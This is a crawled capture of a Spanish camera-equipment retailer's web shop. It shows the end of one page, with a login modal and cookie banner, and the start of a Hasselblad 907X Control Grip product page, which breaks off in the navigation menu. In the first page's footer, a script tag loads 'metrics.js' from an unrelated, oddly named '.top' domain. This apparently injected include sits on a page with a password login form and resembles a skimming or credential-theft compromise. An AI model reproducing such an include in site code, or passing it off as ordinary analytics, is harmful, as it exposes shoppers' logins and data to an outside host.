            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html?page=1
body_size: 23432
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad 907X Control Grip</title>
  
    
  
  
    
  
  <meta name="description" content="Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad 907X Control Grip",
    "url":  "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Control Grip Hasselblad 907X",
            "item": "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Control Grip Hasselblad 907X",
    "description": "Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/5213-home_default/hasselblad-907x-control-grip.jpg",    "sku": "199480",
    "mpn": "199480"
    ,"gtin13": "6958265184703"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Control Grip Hasselblad 907X",
      "price": "749",
      "url": "https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html",
      "priceValidUntil": "2026-02-09",
              "image": ["https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg","https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"],
            "sku": "199480",
      "mpn": "199480",
      "gtin13": "6958265184703",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html?page=1">
    <meta property="og:title" content="Hasselblad 907X Control Grip">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.">
            <meta property="og:image" content="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html","meta":{"title":"Hasselblad 907X Control Grip","description":"Dise\u00f1ado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones m\u00e1s cruciales al alcance de la mano del fot\u00f3grafo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1225":true,"product-Control Grip Hasselblad 907X":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Control Grip Hasselblad 907X","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769315953,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1225',
      item_name: 'Control Grip Hasselblad 907X',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 749,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 749
  });
</script>



    
            <meta property="product:pretax_price:amount" content="619.008264">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="749">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1225 product-control-grip-hasselblad-907x product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
